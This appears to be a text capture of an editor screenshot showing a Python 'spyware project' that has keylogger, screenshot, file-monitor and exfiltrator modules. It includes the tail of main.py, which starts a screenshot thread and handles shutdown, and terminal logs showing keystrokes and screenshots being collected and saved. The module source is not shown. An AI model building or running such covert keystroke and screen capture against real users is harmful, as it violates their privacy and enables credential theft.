 my-spyware-project
EXPLORER
MY-SPYWARE-PROJECT
__pycache__
exfiltrator.cpyth... U
.venv
data
modules
__pycache__
__init__.py U
file_monitor.py U
keylogger.py U
screenshot.py U
.gitignore U
exfiltrator.py U
main.py U
README.md M
requirements.txt U
OUTLINE
TIMELINE
APPLICATION BUILDER
17
aws
.gitignore U
main.py U
__init__.py U
keylogger.py U
screenshot.py U
file_monitor.py U
Open a PhoneView Tab
main.py > ...
117 def main():
131
132 screenshot_thread = threading.Thread(target=take_screenshots_periodically, daemon=True)
133 screenshot_thread.start()
134
135 collect_and_save_data_locally()
136
137 try:
138 while True:
139 time.sleep(1)
140 except KeyboardInterrupt:
141 print(f"[{datetime.datetime.now()}] Ctrl+C detected. Shutting down.")
142 finally:
143 print(f"[{datetime.datetime.now()}] Spyware project stopped.")
144 if keylogger_instance:
145 keylogger_instance.stop()
146 if file_monitor_instance:
147 file_monitor_instance.stop()
148 if exfiltrator_instance:
149 print(f"[{datetime.datetime.now()}] Attempting final flush of collected data...")
150
151 if __name__ == "__main__":
152 main()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS CODE REFERENCE LOG COMMENTS
Python
if self.observer.emit_event(None): # Check if any paths were scheduled
^^^^^^^^^^^^^^^^^^^^^^^^
AttributeError: 'FSEventsObserver' object has no attribute 'emit_event'
This process is not trusted! Input event monitoring will not be possible until it is added to accessibility clients.
[2025-07-07 15:35:59.306881] Screenshot taken: data/temp_screenshots/screenshot_20250707_153558_637867.png
[2025-07-07 15:36:28.644742] Collected keylogs. Attempting to save locally...
[2025-07-07 15:36:28.648217] Successfully saved keylogs to data/keylogs_master.log
Keylogger: Internal logs cleared.
[2025-07-07 15:36:28.648725] Collected 1 screenshots. Attempting to save locally...
[2025-07-07 15:36:28.649086] Successfully saved screenshot to data/exfiltrated_screenshots/screenshot_20250707_153628_648783.png
[2025-07-07 15:36:28.649111] No new file changes to save.
[2025-07-07 15:36:58.652960] Collected keylogs. Attempting to save locally...
[2025-07-07 15:36:58.654769] Successfully saved keylogs to data/keylogs_master.log
Keylogger: Internal logs cleared.
[2025-07-07 15:36:58.655036] No new screenshots to save.
[2025-07-07 15:36:58.655062] No new file changes to save.
main* 0 0 Connect AWS: AWS Builder ID Amazon Q Ln 152, Col 11 Spaces: 4 UTF-8 LF {} Python 3.13.3 ('.venv': venv) Go Live